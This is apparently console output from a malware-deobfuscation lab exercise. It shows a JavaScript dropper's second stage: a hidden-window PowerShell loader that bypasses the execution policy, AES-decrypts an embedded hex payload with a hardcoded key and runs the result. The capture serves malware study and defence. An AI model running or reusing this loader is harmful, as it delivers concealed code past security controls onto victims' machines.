 C:\Users\lab\Desktop\bsidesmm2024\files>cscript 3-2nd-deobfuscation.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.

powershell.exe -w 1 -ep Unrestricted -nop function CeLutuP($RcZdrLqt){return -split ($RcZdrLqt -replace '..', '0x$& ')};$RWl
eEqC = CeLutuP('B8E246EB6AC2743617A03CD92C23F503B43C0A21ADA7529CB60BAE6C47B3FF5C1CC14F4804855E4DDC9AE92F9B56052ED181C945F7C0
C50E530DCC2FD6FDF02575E9592EB77BB76B3C7761AB8BA161067C33638B33B65F3A1FE47B16B6536BD7F3FAAB2DC2C10EEE14CA9A7C4EB72555570C2253
9E5B01A26E1B7C6E9E0C320993A4ABEEFE02367DC117E1C0F0A2C0706C7FF58AC26901D4A4118403C4748D51AC68481B48CF44CC76B61F46A65E1185D8A6
DE50BBE7EC9A3B2C0D3056E118581F0454290D325B79F37DDC6C4429F8BEDB7F15416E0D3B4AEA3DAA9DC378D06196AA7CF2486C1ECCDE99F78F70B55839
8D66570D03E8D88A1A08536EDE0F4B46C8290BB114A3A01AB430A91CF73E3D8B7DD735AB895777279E9F41B3C095159C7ACC8A464DF47F9E5849F44D5E2C
59077804A62B502BC078519934C8145FD09722A19DE7ADAF3F7DAB26F6AB43172E5D3DD750CF4980A1DE2DF0E37FAF40111ABBB6104F4AA406932D5CF8FA
0A77B89F82DDD384B66F2B603565329305B763A42BCDE37AE587E315F14F58577E942797F19FDF63D9BDA415F7FC65D48DD0B5A67398FD87D7B0AA2C6C1B
AD508A4A2159E4FD0992702BA36ABC945DA34BC5E49F12AEE5AC2C08CE464C010E40F84C463BFF9A5CFBBA6C6A9E1416A497B9C304C50B2BCD32CDA86CD0
7A6574D16CBA275A58052845E9306A706C68D5C6C8B4E5594D334EADC1BEE529F8EBF3C9C803CC31813F8249AC079020600A8B5B1F5E6681E5AAE8B43D2D
55310F91C3EC7F6E3F51006FDCD52F9FEC0CF67C324615D360145BCFA155C337033AE8A0AB4B8D5D363CD76F17E556170902423520E6F1470848C3F052F8
AD4D8074E6D89F1566802FBE1C3FB089C42C546B910AD639121A522719B0DEF95DCAB0D289B671FF95FD82FE4C5EA0B7A5B13FBCC9832ACAC865D9910229
8DB14AAEE4F8418A410863BEF22F8FA8FB8C9853D48615E46371FCB228939B0E7C6832265D7E88948283D331F869791E1A0644F34A9F3CEBC56FCACF1213
CD8E7FF4459A0800CE77EB2FCE6F7CF838189987E1A654D7CF8E6120C0642E78D32043618A1A229EF060C0341D8E8907E01488C201BEC4095CBA841C15B1
7C7AD882B6B0CB1620320CA14E6C7E45979CC3C9AFD157A46DF7D94D5D2B9F1C5B19795177805CCC76F0FFAD7E0595A0EEE6E4A28B434623FDE79F2240188
8B4F90FA9F2627C27304412D644870C54BC0693FF833A62B501FD8FC65669A4715EA3877A96C5304DCEFAAA610916DBE55DE920DFF2AEDA48A4D3986E9BA
A4EB1FF942BF3D2DAF9F8A4766BF78BFA574B5A890CA');$QwKzq = [System.Security.Cryptography.Aes]::Create();$QwKzq.Key = CeLutuP('4
46C7353755644576E71686E54494E5A');$QwKzq.IV  = New-Object byte[] 16;$reQvGtfa = $QwKzq.CreateDecryptor();$kGlPdxpuA = $reQvG
tfa.TransformFinalBlock($RWleEqC, 0, $RWleEqC.Length);$XGFyKkAPd = [System.Text.Encoding]::Utf8.GetString($kGlPdxpuA);$reQvG
tfa.Dispose();& $XGFyKkAPd.Substring(0,3) $XGFyKkAPd.Substring(3)
WScript.Shell